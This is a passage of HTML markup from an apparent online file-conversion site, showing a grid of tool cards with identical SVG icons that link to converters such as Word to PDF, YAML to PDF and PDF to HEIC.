0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Text ➔  PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="tsv-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>TSV ➔  PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="word-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Word ➔  PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="xml-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>XML ➔  PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="yaml-to-pdf.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>YAML ➔  PDF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-avif.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  AVIF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-bmp.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  BMP</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-eps.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  EPS</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-gray-png.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  Gray PNG</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-heic.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  HEIC</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pdf-to-heif.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="64px" height="64px" viewBox="-4.2 -4.2 23.40 23.40" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-4.2, -4.2), scale(1.4625)" fill="#ff0000" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M2.5 6.5V6H2V6.5H2.5ZM6.5 6.5V6H6V6.5H6.5ZM6.5 10.5H6V11H6.5V10.5ZM13.5 3.5H14V3.29289L13.8536 3.14645L13.5 3.5ZM10.5 0.5L10.8536 0.146447L10.7071 0H10.5V0.5ZM2.5 7H3.5V6H2.5V7ZM3 11V8.5H2V11H3ZM3 8.5V6.5H2V8.5H3ZM3.5 8H2.5V9H3.5V8ZM4 7.5C4 7.77614 3.77614 8 3.5 8V9C4.32843 9 5 8.32843 5 7.5H4ZM3.5 7C3.77614 7 4 7.22386 4 7.5H5C5 6.67157 4.32843 6 3.5 6V7ZM6 6.5V10.5H7V6.5H6ZM6.5 11H7.5V10H6.5V11ZM9 9.5V7.5H8V9.5H9ZM7.5 6H6.5V7H7.5V6ZM9 7.5C9 6.67157 8.32843 6 7.5 6V7C7.77614 7 8 7.22386 8 7.5H9ZM7.5 11C8.32843 11 9 10.3284 9 9.5H8C8 9.77614 7.77614 10 7.5 10V11ZM10 6V11H11V6H10ZM10.5 7H13V6H10.5V7ZM10.5 9H12V8H10.5V9ZM2 5V1.5H1V5H2ZM13 3.5V5H14V3.5H13ZM2.5 1H10.5V0H2.5V1ZM10.1464 0.853553L13.1464 3.85355L13.8536 3.14645L10.8536 0.146447L10.1464 0.853553ZM2 1.5C2 1.22386 2.22386 1 2.5 1V0C1.67157 0 1 0.671573 1 1.5H2ZM1 12V13.5H2V12H1ZM2.5 15H12.5V14H2.5V15ZM14 13.5V12H13V13.5H14ZM12.5 15C13.3284 15 14 14.3284 14 13.5H13C13 13.7761 12.7761 14 12.5 14V15ZM1 13.5C1 14.3284 1.67157 15 2.5 15V14C2.22386 14 2 13.7761 2 13.5H1Z" fill="#ffffff"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PDF ➔  HEIF</h4>
<span class="color-violet catalog-box__tag ">PDF TOOLS</span>
</div>
<p>Easily convert, organize, edit, sign and compress your pdfs.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="pdf-to-ico.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
